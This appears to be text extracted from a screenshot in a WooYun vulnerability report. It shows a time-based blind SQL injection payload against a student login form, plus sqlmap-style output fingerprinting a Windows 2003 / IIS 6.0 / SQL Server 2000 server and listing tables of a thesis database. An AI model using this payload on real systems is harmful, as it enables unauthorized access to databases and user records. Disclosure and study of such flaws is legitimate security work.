 6     Payload: textStuNo=00000001&textPassword=123' WAITFOR DELAY '0:0:5'--
7 ---
8 web server operating system: Windows 2003
9 web application technology: ASP.NET, Microsoft IIS 6.0
0 back-end DBMS: Microsoft SQL Server 2000
1 Database: ApabiTasi_360_1
2 [30 tables]
3 +-----------------------+
4 | ThesisView |
5 | dtproperties |
6 | sysconstraints |
7 | syssegments |
8 | tasi_category |
9 | tasi_collegeinfo |
0 | tasi_degree |
1 | tasi_departmentinfo |
2 | tasi_docinfo |
3 | tasi_fileformat |
4 | tasi_files |
5 | tasi_files_pub |
6 | tasi_hypy |
7 | tasi_language |
www.wooyun.org